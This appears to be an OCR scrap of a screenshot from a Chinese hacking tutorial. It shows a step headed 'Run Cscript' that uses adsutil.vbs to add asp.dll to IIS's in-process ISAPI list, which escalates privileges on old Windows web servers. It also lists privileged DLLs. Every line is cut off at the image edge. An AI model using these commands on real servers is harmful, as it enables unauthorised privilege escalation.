
7.运行 Csript
引用：运
行”cscript C:\Inetpub\AdminScripts\adsutil.
提升权限 用这
个 cscript C:\Inetpub\AdminScripts\adsutil.v
查看有特权的 dll 文件：
idq.dll httpext.dll httpodbc.dll ssinc.dll msw3pr
再将 asp.dll 加入特权一族asp.dll 是放
在 c:\winnt\system32\inetsrv\asp.d
我们现在加进去
cscript adsutil.vbs set /W3SVC/InProcessIs
“C:\WINNT\system32\inetsrv\httpext.dll” ”C: